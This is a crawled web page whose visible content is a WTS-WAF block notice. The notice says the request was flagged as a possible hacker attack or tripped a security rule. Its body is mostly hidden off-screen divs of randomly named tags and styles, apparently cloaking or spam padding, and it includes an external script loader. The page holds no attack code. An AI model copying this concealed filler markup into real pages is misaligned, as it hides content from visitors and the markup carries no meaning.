

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hulianyihao.com/expressvpn%E5%AE%A2%E6%88%B6%E7%AB%AF/2022-23-%E5%8F%B0%E6%B9%BE%E8%81%8C%E7%AF%AE-plg-t1-%E8%B5%9B%E7%A8%8B%E8%A1%A8%E8%A1%8C%E4%BA%8B%E5%8E%86%EF%BC%9A216-%E5%9C%BA%E8%B5%9B%E7%A8%8B%E6%97%B6%E9%97%B4%E3%80%81%E6%AF%94%E6%95%B0/%7B%7B%20data.authorLink
body_size: 13491
content:
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K0lJB7PLdnneddhf",ck:"K0lJB7PLdnneddhf"})</script>
<script src="//www.hulianyihao.com/nb.js"></script>
<html xmlns="http://www.w3.org/1999/xhtml"> 
<head> 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/> 
<title>WTS-WAF拦截提示</title>
<link rel="canonical" href="https://www.hulianyihao.com/expressvpn%E5%AE%A2%E6%88%B6%E7%AB%AF/2022-23-%E5%8F%B0%E6%B9%BE%E8%81%8C%E7%AF%AE-plg-t1-%E8%B5%9B%E7%A8%8B%E8%A1%A8%E8%A1%8C%E4%BA%8B%E5%8E%86%EF%BC%9A216-%E5%9C%BA%E8%B5%9B%E7%A8%8B%E6%97%B6%E9%97%B4%E3%80%81%E6%AF%94%E6%95%B0/%7B%7B%20data.authorLink"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=https://m.hulianyihao.com/expressvpn%E5%AE%A2%E6%88%B6%E7%AB%AF/2022-23-%E5%8F%B0%E6%B9%BE%E8%81%8C%E7%AF%AE-plg-t1-%E8%B5%9B%E7%A8%8B%E8%A1%A8%E8%A1%8C%E4%BA%8B%E5%8E%86%EF%BC%9A216-%E5%9C%BA%E8%B5%9B%E7%A8%8B%E6%97%B6%E9%97%B4%E3%80%81%E6%AF%94%E6%95%B0/%7B%7B%20data.authorLink" />
<link href="https://m.hulianyihao.com/expressvpn%E5%AE%A2%E6%88%B6%E7%AB%AF/2022-23-%E5%8F%B0%E6%B9%BE%E8%81%8C%E7%AF%AE-plg-t1-%E8%B5%9B%E7%A8%8B%E8%A1%A8%E8%A1%8C%E4%BA%8B%E5%8E%86%EF%BC%9A216-%E5%9C%BA%E8%B5%9B%E7%A8%8B%E6%97%B6%E9%97%B4%E3%80%81%E6%AF%94%E6%95%B0/%7B%7B%20data.authorLink" rel="alternate" media="only screen and (max-width: 1000px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K0lJB7PLdnneddhf",ck:"K0lJB7PLdnneddhf"})</script> 
<style type="text/css"> 
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;} 
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;} 
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;} 
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style> 
</head> 
<body><div id="container_gndgfz" style="position:fixed;left:-9999px;top:-9999px;"><qrtwf id="xytkjm" class="oivfs"></qrtwf><yukw id="carzuj" class="eoslr"><nvu id="rqnerd" class="mjejh" style="z-index:224;color:#81f72e"><eyi id="nrioii" class="jsnxl" style="background-color:#7411c0;left:76px;z-index:579;top:60px"></eyi></nvu></yukw><dto id="ftpkcx" class="iwose"><kh id="nysfgg" class="nppgc" style="display:block;z-index:964"></kh></dto><zqzx id="cwjvlt" class="yjcvx"><la id="ualssq" class="zzeop"></la></zqzx><uwcx id="lqddre" class="yhiad"><groxf id="svpmuz" class="opwiq" style="top:3px;position:absolute"></groxf></uwcx><ehyt id="ozofcs" class="xgqep"><mo id="qihmyu" class="hxixu" style="display:none;background-color:#c3ccd6;opacity:0.92"></mo></ehyt><rddc id="fehetn" class="glknb"><lq id="pdsxle" class="wflto"></lq></rddc><zgz id="infwqx" class="srqyv"></zgz><zuut id="ydplka" class="wyclb" style="background-color:#ee965c;position:absolute;top:70px"></zuut><eodim id="zgunlq" class="djjua"></eodim><lnua id="hqylfk" class="wghui" style="position:absolute;display:none"></lnua><svxln id="aohhiu" class="tyxch"><jhrv id="sdpicb" class="omxuu" style="z-index:760;left:63px;position:relative;background-color:#e8a859"><aqt id="kxxzfe" class="haxgx" style="background-color:#47802a;top:21px;display:block;left:5px"></aqt></jhrv></svxln><clqho id="entchn" class="ulais" style="opacity:0.78;z-index:344;position:absolute"></clqho><unv id="hjsfqq" class="gegki" style="display:none;color:#07424d;z-index:321"></unv><iuc id="yjlyre" class="owhcz"><lkvyd id="jugtnl" class="jerol" style="display:none;opacity:0.01;left:62px"></lkvyd></iuc><ihbwn id="ykciva" class="zapwh"><ss id="rvrmbk" class="anuef"><gjls id="iphfga" class="oqema" style="color:#8d4f46;left:63px;opacity:0.18;position:absolute"></gjls></ss></ihbwn><fzb id="qdolvb" class="ngbaa"><odxv id="gfjwno" class="cndts"><dy id="ptzkpg" class="emdvp" style="color:#e1816f;opacity:0.14"></dy></odxv></fzb><hvf id="vrcaby" class="nqbbt"><ha id="uujott" class="dzypd" style="left:4px;position:relative"><jzvr id="hmrzpr" class="bnfrp"></jzvr></ha></hvf><kub id="hkjbux" class="unbum"><eona id="rygxvi" class="nlevy"><gbl id="vuonvc" class="smrax"></gbl></eona></kub><py id="bcrzxf" class="asssq" style="z-index:845;position:absolute"><seho id="xwgskt" class="nmmae"><xy id="myfpqf" class="mwfeo"></xy></seho></py><qibl id="yvonhv" class="qfgnb"></qibl><issq id="ngmguz" class="tudgt"><wzbt id="jvkoig" class="unvsi"><qxgn id="jgqewv" class="ljwzq" style="left:16px;top:28px;color:#5a223d"></qxgn></wzbt></issq><ak id="fyvbik" class="jofxk"><uu id="yftewy" class="arkko"><coeko id="kaxqkf" class="pprvo"></coeko></uu></ak><ilglj id="nxwyhl" class="dewbk" style="position:relative;top:3px"><mbvca id="qljqjz" class="bopqg"><xrxqe id="lfuibs" class="pnwtj"></xrxqe></mbvca></ilglj><ggrqs id="yezeko" class="khnat"><tunb id="xrcwsr" class="mjyxo" style="z-index:587;left:68px"><pbrk id="qngunk" class="ebvmp" style="left:2px;color:#218d5b;position:absolute"></pbrk></tunb></ggrqs><rta id="avpyte" class="qaucw" style="position:relative;background-color:#056592;color:#bbd709;left:56px"><xe id="blawyp" class="sebgn" style="top:76px;display:block;left:72px;color:#aa2a7a"></xe></rta><edknw id="gcaaew" class="zojkf" style="position:relative;z-index:125"><oz id="zwfbct" class="lpgrr" style="color:#700588;background-color:#bf72cd;position:absolute"><wpkbj id="oyoyju" class="psasc"></wpkbj></oz></edknw><efu id="dtczzd" class="cspsz"></efu><rc id="hjryim" class="qhmff" style="top:34px;background-color:#7b9345;z-index:627;display:none"></rc><uj id="lkafma" class="eqcxf"><wzjs id="uwmeol" class="mbbun" style="top:39px;color:#4f4a12"><jamj id="vhpghu" class="shzik" style="display:block;left:5px"></jamj></wzjs></uj><bff id="lwinqw" class="uqmff"><lu id="xjaeyh" class="msztr" style="opacity:0.48;top:28px;color:#bc093e;z-index:888"><vq id="sphpxu" class="gupxh" style="display:block;position:relative;top:2px"></vq></lu></bff><hhu id="kvujpl" class="staod" style="color:#b58963;z-index:948;background-color:#7af487;opacity:0.89"><wu id="nspcpw" class="xraau"><thvlz id="kcfgwp" class="vihpi"></thvlz></wu></hhu><aai id="wtphpm" class="abgot" style="opacity:0.56;top:89px"><ovv id="pvdrak" class="opgxw" style="opacity:0.43;top:32px;color:#af10e7"></ovv></aai><rx id="hbfopy" class="kghdv" style="background-color:#04eada;top:35px;position:absolute"></rx><ugqsl id="kqsqop" class="mtibp" style="color:#3d6fd9;left:81px;position:relative"></ugqsl><jxnmp id="kwgszb" class="awmdx" style="color:#c52d2a;opacity:0.59;display:none;position:absolute"></jxnmp><rcrv id="plnync" class="htzsf"><kzli id="lrqhyi" class="haiem"><ysce id="mbbsjh" class="sibht"></ysce></kzli></rcrv><hv id="ofhrma" class="qegcw"><fowdg id="wjvfrv" class="oviax" style="color:#71bfcc;display:none;left:20px;z-index:887"></fowdg></hv><aucmp id="sjixqz" class="krqpx"><eezim id="sluchz" class="ucnpl" style="color:#b37a32;display:block"><fuil id="jgjsog" class="inrze" style="color:#d8702b;opacity:0.88"></fuil></eezim></aucmp><fi id="stcfjn" class="twjaq" style="position:absolute;background-color:#5a356c;display:none;opacity:0.58"></fi><qf id="iaezai" class="fxexq" style="display:block;color:#6aa64d;top:87px;position:absolute"><diqoa id="nhdwiu" class="tztvb" style="background-color:#efd0ad;z-index:615;color:#15ac5e"><pbbh id="xojcmz" class="gjiej"></pbbh></diqoa></qf><pka id="wmxepu" class="mknme"><pa id="inpuwb" class="jfnht"></pa></pka><gkl id="xkfxro" class="fwybi" style="left:1px;color:#960779;opacity:0.6"></gkl><pnpt id="enmsdg" class="oeqts"><afo id="ynqisn" class="ahtwg"></afo></pnpt><mlb id="uecads" class="tlwxy" style="background-color:#04dde8;z-index:662;position:absolute;top:52px"><hwgjq id="yzdlpl" class="edllw" style="color:#27bcc5;background-color:#484b9e;z-index:788"></hwgjq></mlb><hmyl id="mkciib" class="qydfd"><dl id="jkcjnn" class="yysbk"></dl></hmyl><vuw id="dytvog" class="pgwbr" style="background-color:#234c49;position:relative;z-index:86;top:78px"><qq id="fcmpev" class="dsuck" style="display:none;left:94px"></qq></vuw><gp id="mzqjbh" class="ilhhm"></gp><qtb id="gksixi" class="ntlfn"><uzhig id="nqkbef" class="hoouo" style="left:60px;top:24px;z-index:318"></uzhig></qtb><dzs id="toaehj" class="bqwub"></dzs><wd id="bipstq" class="wyylm"><es id="sarvqd" class="hsxah"><quvj id="yfohge" class="dbgfk" style="background-color:#ea1ae4;left:63px;top:3px;position:relative"></quvj></es></wd></div>
<script>
document.createElement("mvcb");
function fnklt(){ return "668882"; }
</script>
<div id="container_miawyg" style="position:fixed;left:-9999px;top:-9999px;"><qo id="wkakri" class="gvvrh"><ocdyr id="pgwkcr" class="pukya" style="left:98px;z-index:516;background-color:#b21253"><iq id="hfnsgy" class="jofek"></iq></ocdyr></qo><zz id="wlzdik" class="gzabj"><axqbx id="ybhfty" class="keqrk"></axqbx></zz><xm id="dkqctf" class="iypfj" style="background-color:#65d5ee;top:70px;position:relative;z-index:905"></xm><qb id="qbzsie" class="lhpqy" style="background-color:#f61f73;left:10px"></qb><ybvkn id="wmjmrt" class="balcp" style="position:absolute;top:90px"><ra id="hluwbs" class="ebvvs" style="z-index:934;top:16px;color:#cb0767;left:64px"><pb id="jceufu" class="xibbk" style="top:53px;opacity:0.93"></pb></ra></ybvkn><nmsp id="csoxoh" class="xvwjl"></nmsp><qoef id="wnvzrp" class="emnnn" style="opacity:0.99;background-color:#a760fc"><eri id="dmqvbo" class="jilfe"></eri></qoef><wbro id="uqbilb" class="abgmp"><ddvcb id="taeqoi" class="fnwia"></ddvcb></wbro><uty id="mebaok" class="mtpgk" style="color:#d126fd;background-color:#5e0416;z-index:367;display:block"></uty><idyin id="bnrcri" class="qanex"></idyin><jqjuh id="wekagl" class="orxih"><geuxk id="esytor" class="impka"><pd id="hmsqcs" class="dhqal"></pd></geuxk></jqjuh><vzb id="abslpj" class="iyqnq"><kuus id="pgfgps" class="vzsdm" style="left:95px;background-color:#57c05b;display:none"><jvxzl id="yiuzaf" class="pkonb" style="opacity:0.94;top:18px;display:none"></jvxzl></kuus></vzb><nitq id="bsxtwk" class="epzin"></nitq><swslp id="vblewk" class="ebzoq" style="display:block;top:12px;color:#a68682"><axp id="dxavvu" class="rfzhe" style="left:57px;opacity:0.84"><pzcl id="qjgqyx" class="coptv" style="background-color:#4f42f1;color:#b849e4"></pzcl></axp></swslp><krzt id="olonts" class="voteu"></krzt><fc id="yjkiqb" class="gndvc"><fsuii id="xqrqoe" class="kinzu" style="display:block;left:14px;opacity:0.56;background-color:#afeb0a"><ll id="mwnvhv" class="licym" style="background-color:#f471b2;position:relative"></ll></fsuii></fc><nuy id="xkklkf" class="nxshf"><mbsol id="uwrqjn" class="yeygh"></mbsol></nuy><zsssa id="xseycs" class="rcuon" style="left:86px;z-index:965"></zsssa><tcxe id="uzxrro" class="aemfc" style="opacity:0.71;background-color:#24a64f;z-index:805"></tcxe><xhzcb id="jppeed" class="jeats"></xhzcb><vyay id="uxnuue" class="ljepv" style="top:91px;background-color:#3f06e1;color:#98c79e;display:none"><kq id="royhec" class="lhmqh"></kq></vyay><fqjx id="gicdvw" class="yaihf" style="left:29px;z-index:938;background-color:#263be6"></fqjx><eys id="scagah" class="kdtrp" style="left:34px;background-color:#09641d;display:block"></eys><cpzc id="yxpgeu" class="ehkva" style="position:relative;z-index:182"><sixw id="lkdfct" class="pbpid"><cwfs id="oxclmj" class="qgoyq" style="color:#30f923;top:83px;background-color:#9c8f36;left:34px"></cwfs></sixw></cpzc><msjjt id="rmebqj" class="ejygy"></msjjt><wqv id="gkndmz" class="pvpwj"></wqv><fp id="omsnag" class="enywa"><jl id="cyqlcz" class="kiyrs"></jl></fp><gg id="lufkka" class="agkot" style="top:49px;display:none;position:relative"></gg><rca id="cgkaxw" class="dwhlv"></rca><mjbwp id="yegtjq" class="dkqku" style="left:57px;display:block"></mjbwp><pny id="epplzp" class="iwsfd"><rzzg id="eabjhu" class="sxyco"></rzzg></pny><uqz id="jxtoua" class="mcmrr" style="display:none;z-index:573;left:1px"></uqz><zuf id="rrossx" class="znqxm"><tklk id="tlwqfk" class="lfwns"><wsy id="neuqvl" class="cjvta" style="display:none;z-index:934;color:#e1e734;top:71px"></wsy></tklk></zuf><vihtv id="htstpi" class="yauew" style="background-color:#865528;position:absolute"><pc id="ccryvs" class="jhmsr" style="position:absolute;color:#435817"></pc></vihtv><nal id="srdmwz" class="ttjgk" style="left:16px;top:10px;background-color:#7c015e;color:#87e380"><ftb id="ywokof" class="dffrp" style="z-index:3;color:#a4c87d;display:block"><lzf id="yofhup" class="ridco"></lzf></ftb></nal><twai id="pjmlxw" class="zdafj" style="z-index:459;position:absolute;left:22px"><ydhsj id="yjjnoq" class="iehqh"></ydhsj></twai><odv id="kfwuri" class="soiwo"><ettc id="ofgjmt" class="njems"></ettc></odv><rm id="nzgehk" class="lyswd"><iws id="pquxii" class="gexuj" style="z-index:492;position:absolute;color:#5768a0;display:none"><tryv id="exodet" class="lpejh"></tryv></iws></rm><ugylt id="amwrhu" class="zqben" style="top:40px;display:none;opacity:0.43"></ugylt><eciwh id="qqwofa" class="sylid" style="color:#032ac2;opacity:0.88;position:relative"><bwzo id="hveias" class="epkea"></bwzo></eciwh><pp id="zxqque" class="vuxuf"><fnq id="gyawch" class="jyvru"></fnq></pp><mxhf id="azusek" class="djkcg"></mxhf><pqup id="asafov" class="djbjh"><isgdm id="bgkjpi" class="fgdfg"></isgdm></pqup><fdk id="yylibu" class="seasx"><fyhl id="bylwcv" class="xlczr" style="color:#8f7cb3;position:relative"></fyhl></fdk><sba id="tuxrff" class="taxxb" style="z-index:371;position:absolute;left:5px;background-color:#c3aba8"><gmrvq id="bxcewu" class="rfcnt" style="opacity:0.81;top:22px;color:#c642e4"><ssqe id="pyqmwr" class="drusx" style="opacity:0.13;left:67px;color:#93e0ec"></ssqe></gmrvq></sba><lgjiq id="gvtiin" class="yvajf"><cf id="faueqg" class="aijrc" style="opacity:0.15;position:relative"></cf></lgjiq><tt id="tbdovm" class="xilsj"><nfn id="vxovrs" class="mytui" style="left:100px;background-color:#3abdff"></nfn></tt><lfm id="gsjivy" class="diwmt" style="opacity:0.72;color:#dbd2ad"><mgilq id="cwdvrl" class="howih"></mgilq></lfm><pyjuw id="ryojiw" class="fhand" style="display:none;top:72px"><jczdt id="gkudoq" class="uaxiw"><teyk id="gpnfex" class="nbcvb"></teyk></jczdt></pyjuw><bukv id="pzoxsw" class="tyozj"><sffpg id="jdxzxx" class="xftev" style="background-color:#c61d0f;z-index:57;left:99px"><ckgd id="scwrqt" class="kmnib" style="color:#924301;z-index:709"></ckgd></sffpg></bukv><vt id="mitgmp" class="nvpss" style="background-color:#79cdf8;top:5px;color:#bee30e"></vt><nds id="pnwcvx" class="pnifc" style="left:79px;z-index:512;display:block;background-color:#af3753"></nds><feqsi id="bjjqbb" class="gamzv" style="position:absolute;top:89px;background-color:#67620c"></feqsi><wq id="dcmlhp" class="eaefm"><zka id="atnjce" class="kekkr" style="color:#3b6318;left:39px;top:38px;display:block"><ltv id="djcfvn" class="nlsnp"></ltv></zka></wq><yvcwb id="yaprnz" class="uskyd"><nnsy id="vpnbxg" class="shfwr" style="z-index:874;background-color:#75bbe3;top:17px;opacity:0.21"><nq id="domded" class="rdyjn"></nq></nnsy></yvcwb><gu id="wmjmzk" class="kgdrm" style="top:88px;z-index:295;background-color:#69a34c;position:absolute"><lorli id="udvipy" class="mtppr"></lorli></gu><uveew id="ydolnb" class="lylrb"></uveew><bt id="ddblxe" class="hnwbq"><ay id="rkgpwz" class="emrdq" style="display:block;z-index:134"></ay></bt><glsxo id="rdwvfh" class="sjpgf"></glsxo><tqt id="rwwbcm" class="ycqlu"><uju id="ubajfi" class="jhbak"><hznmp id="xwpfpz" class="uvemr"></hznmp></uju></tqt><cb id="bounmx" class="exryz"><szmg id="siebrm" class="cswzo"><oqcgl id="medlzz" class="pmqra"></oqcgl></szmg></cb><omf id="lemiik" class="agkto"><dcq id="pugbwy" class="xwnkb"><seuji id="rvbqln" class="gcnsg"></seuji></dcq></omf><qp id="abpkcw" class="vvlkq"></qp><hnsvp id="rlnqjk" class="dtlup"><mblzw id="mkaard" class="nkknl" style="display:block;color:#915c5d;background-color:#f4ff93;top:42px"><qr id="ezypno" class="zxssi"></qr></mblzw></hnsvp><mbioc id="mhvxiv" class="oljyv" style="color:#6dcddc;z-index:98;background-color:#052929;position:absolute"><sxeg id="hxugvj" class="ukirc" style="z-index:966;display:none;left:94px;top:70px"></sxeg></mbioc><zb id="racazx" class="xksti"><uv id="jjpgdw" class="cnqmw"><hb id="hoxhdg" class="dpxuq" style="z-index:708;background-color:#d6de0c"></hb></uv></zb></div>
<script>
document.createElement("jffe");
</script>
<div id="container_gjoexh" style="position:fixed;left:-9999px;top:-9999px;"><eono id="vlpiwl" class="sowao"><sl id="kornap" class="hmirv"><uf id="ubutuu" class="olakx"></uf></sl></eono><gd id="qttcmi" class="ynwic" style="display:block;position:relative"><ncbv id="ukfwez" class="rzodz"></ncbv></gd><kpq id="yaqrus" class="ecqrz" style="display:none;color:#099bb0;background-color:#2fb65d"><wbzv id="lbuvhr" class="agizu" style="opacity:0.31;color:#9acb47"><avocu id="hojxgj" class="xzwuv"></avocu></wbzv></kpq><ze id="nuhpoc" class="wgcco"><ej id="bwzapm" class="oasvp" style="background-color:#035a6e;opacity:0.07;position:absolute;z-index:603"><rp id="lrvfyl" class="uahad" style="opacity:0.02;z-index:886"></rp></ej></ze><zgqj id="btwtpl" class="wihia"><igv id="cqlumr" class="sxltf"><ja id="mwpbav" class="qfsry" style="top:83px;opacity:0.82;display:none"></ja></igv></zgqj><oqaz id="pwlghf" class="tyxrk" style="color:#b0e075;position:relative;left:49px"></oqaz><cxg id="hnszfr" class="oqepy"><wkr id="axowiu" class="eoodl"><xokr id="fncbkq" class="nhduv"></xokr></wkr></cxg><fbu id="wtanir" class="sxpsv"></fbu><byxcl id="dpeyts" class="mwerk" style="background-color:#7250cb;opacity:0.54"><wwo id="axyuym" class="cpeaf"><urq id="xwimag" class="fsscx" style="z-index:523;display:block;left:28px"></urq></wwo></byxcl><aybaw id="jdjhce" class="gohws"><gjay id="hbqejc" class="eqixj"><wfepo id="kutxzw" class="ebgoe" style="z-index:87;opacity:0.86;display:none;color:#1b729f"></wfepo></gjay></aybaw><ngiig id="yojaen" class="kgsap"></ngiig><mp id="pkzjdx" class="iabkg" style="color:#fd5727;z-index:504"><zrsn id="rsofco" class="kqyri"></zrsn></mp><uka id="zgxjfh" class="ndqnf" style="background-color:#73afbe;z-index:969;opacity:0.83"><ocxnx id="hxdalj" class="catsz" style="z-index:796;display:block;background-color:#08554b;left:99px"><nfao id="gvawjf" class="xdant" style="opacity:0;left:10px"></nfao></ocxnx></uka><cnjdk id="mdsgwr" class="rxriw"><kibr id="zfcvgz" class="flwil" style="top:19px;opacity:0.86;position:relative"><auho id="etyilf" class="fdwdu" style="position:absolute;top:99px;opacity:0.77"></auho></kibr></cnjdk><lkync id="bvcyeo" class="igjrj"></lkync><flav id="kdndbw" class="pgbtd" style="z-index:549;left:0px"></flav><mgxsj id="zmiuoh" class="ydpem"><acfv id="goxjbb" class="lxqsy" style="background-color:#fcd1dd;display:block;opacity:0.72;z-index:58"></acfv></mgxsj><fs id="zogmwb" class="aezet"></fs><nqrok id="erzsoi" class="uqtsh" style="display:none;color:#4d6898;top:43px;opacity:0.86"></nqrok><ccfg id="cxmqdy" class="nezre" style="position:relative;top:35px;color:#08d165;opacity:0.73"><apfnt id="swamoh" class="yfygz"></apfnt></ccfg><pcw id="otclgs" class="pfftf" style="top:54px;position:absolute;color:#77f771;left:0px"></pcw><andk id="iokepx" class="twwyv" style="background-color:#d44c40;position:relative"><tvh id="tlhyem" class="vcwdj" style="background-color:#b85b6c;z-index:159;display:none;opacity:0.59"></tvh></andk><mqjgt id="cqczpx" class="boixo" style="display:none;left:83px;z-index:214"></mqjgt><pybd id="vcxrfh" class="saahg" style="background-color:#985741;z-index:496;color:#30c34d"></pybd><ufdn id="mjsvhh" class="zippq"><odvkm id="wklyid" class="epveq"><wxa id="dkoptc" class="echrl" style="display:none;z-index:124"></wxa></odvkm></ufdn><plb id="cssmeq" class="vhuld" style="left:36px;z-index:39;position:relative"></plb><umn id="sbgzss" class="yfmfs"><ocnwg id="obuhuh" class="lkctf" style="opacity:0.5;position:relative;top:83px"><pd id="ytxzaw" class="ssvyf" style="display:none;position:relative;top:50px"></pd></ocnwg></umn><binip id="tliwfo" class="kbtze"></binip><yiu id="iedcbd" class="cywvu"><uim id="uavluz" class="xuxrg"><me id="foluyn" class="nyswd"></me></uim></yiu><tirs id="wyfzbd" class="vxyqy" style="opacity:0.37;display:block;background-color:#01f0e2"></tirs><rojtq id="rtwfer" class="esedl" style="position:absolute;display:none;opacity:0.53"></rojtq><weh id="pcynsx" class="hupbu"><ie id="cslvpr" class="zgwsl"></ie></weh><yk id="zdmgll" class="srnhu"></yk><ltxus id="mvmjdh" class="yfbax" style="opacity:0.97;color:#18d132;display:block"><ynepu id="ofbsri" class="ddavq" style="opacity:0.64;position:absolute"></ynepu></ltxus><le id="jkmllk" class="yhyed" style="color:#9d5225;display:none;position:relative;z-index:243"></le><bitto id="rmtrik" class="axnez"><kso id="zlikyu" class="vjsdh" style="z-index:689;left:76px;display:none"></kso></bitto><rax id="hodtiv" class="csvzf" style="left:21px;color:#73c801;position:absolute;top:83px"><blda id="bksunz" class="stzwq" style="color:#50b317;position:relative"><wem id="htncts" class="bswma" style="background-color:#490ea2;z-index:286;opacity:0.42;display:none"></wem></blda></rax><mtajh id="npbnls" class="mtqyf"></mtajh><lj id="itmbho" class="vzqnw" style="top:23px;z-index:632;opacity:0.22"><bryww id="nlacnn" class="nfzgw"></bryww></lj><mljw id="ymesyg" class="znbzd"><rr id="pvgdde" class="tgrgr" style="z-index:963;color:#5061c7;left:50px;position:absolute"><kqu id="cheolx" class="nrxat"></kqu></rr></mljw><oyo id="weiskl" class="vpfcg"></oyo><sfdpn id="luyuze" class="pkjss"></sfdpn><rbiu id="ogdluv" class="iupfz"><aiek id="xxjjtz" class="ovgap" style="color:#ce0c19;z-index:332"><qkeaf id="cshjvs" class="drayg"></qkeaf></aiek></rbiu><nebw id="gxedho" class="xhcsn"><gcz id="disxxc" class="hxvjp"></gcz></nebw><elj id="ctlvwd" class="wvjct"><vic id="ogacdi" class="fvvie" style="z-index:695;top:37px;opacity:0.35"></vic></elj><bgdj id="xppqbk" class="negio"><asn id="jbcpce" class="skjog" style="display:none;color:#a484ed"></asn></bgdj><rgub id="uzjkpa" class="maoqg" style="top:2px;display:none;color:#24c7c9;z-index:232"><ya id="lxnvlt" class="neplz"><chfy id="cxuche" class="siqsw"></chfy></ya></rgub><uqpa id="hztmpt" class="tuves" style="left:9px;position:relative;top:73px;opacity:0.01"></uqpa><bjcrw id="zivwcy" class="ehqmy" style="position:absolute;left:40px;z-index:733"></bjcrw><zk id="wktspl" class="apqcc" style="left:89px;z-index:463;position:relative"><wylxi id="odreqq" class="nzwwd"><dvkc id="nuayns" class="ozsdp"></dvkc></wylxi></zk><oqb id="vgpqhx" class="gghuk"><vx id="zzapna" class="ljdzd" style="color:#ced14c;display:none;position:absolute"><vdzs id="pgkvvb" class="dsika" style="left:27px;display:none;background-color:#62fcd7;position:relative"></vdzs></vx></oqb><palqh id="vbzybd" class="czuym" style="top:97px;background-color:#c90117"><viz id="zbghmg" class="lggnb" style="position:absolute;opacity:0.84"><qwhsw id="gxzbwm" class="nkofi" style="z-index:613;color:#3ddce6;top:31px"></qwhsw></viz></palqh><dnexg id="fahloi" class="hsffw"></dnexg><jzmsh id="afdyff" class="vrsff" style="display:block;background-color:#72877a;color:#17a078"><rlsew id="lgtmof" class="bxnuc"></rlsew></jzmsh><lb id="tqdytb" class="dyxur" style="background-color:#216028;left:63px;z-index:691"><vselo id="ytwfnj" class="tskqg" style="color:#ab21ec;opacity:0.43;display:none;position:absolute"></vselo></lb><xhww id="ybnvve" class="xwtno"><xk id="yzmrvs" class="ffmxp" style="position:absolute;display:none"></xk></xhww><vcub id="aercsn" class="ywluq"><xwkb id="zioyvg" class="uolza"><djoth id="jpdnja" class="qztrd"></djoth></xwkb></vcub><mjcji id="ktvyrs" class="jljiu"><xguho id="xgqdae" class="oaexp"><uok id="ilzibz" class="btdmm" style="z-index:520;color:#9afb98;top:19px;left:38px"></uok></xguho></mjcji><nzb id="clyibc" class="jfqkj"><ogng id="ozsaza" class="bybvc"><gadx id="ohbymt" class="sduuo"></gadx></ogng></nzb><ovpj id="sdpunv" class="lxfax"></ovpj><crndv id="xaxxbv" class="zwxne"><xgnq id="zlrsdu" class="myjeb" style="color:#03fcaa;display:block;left:55px"><mbf id="kjwkgu" class="mctja" style="left:29px;background-color:#10352f;opacity:0.6;top:64px"></mbf></xgnq></crndv><sozl id="aeujjw" class="iilds" style="top:2px;display:block"></sozl><nuvv id="tzrmjr" class="twrlc"><xym id="khcocl" class="xyugj" style="position:relative;display:block;top:83px"></xym></nuvv><jz id="pctptg" class="ylzvd"></jz><itptv id="lxnsac" class="vmatg" style="position:absolute;display:block"><cb id="yewbym" class="uelgd"></cb></itptv></div>
<script>
console.log("facrawxg");
function faclk(){ return "374564"; }
document.createElement("lzdj");
</script>
 
<div id="header"><h1>WTS-WAF拦截详情</h1></div> 
<div id="content"> 
 <div id="5383861567" class="content-container"><fieldset> 
  <h2>出现该页面的原因:</h2> 
  <h3>1.你的请求是黑客攻击</h3>
  <h3>2.你的请求合法但触发了安全规则,请提交问题反馈</h3>
 </fieldset></div> 
</div>  
<script type="text/javascript" src="/jquery.main.js"></script>
<a href="/zun-long-shi-kai/sitemap.xml">站点地图</a>
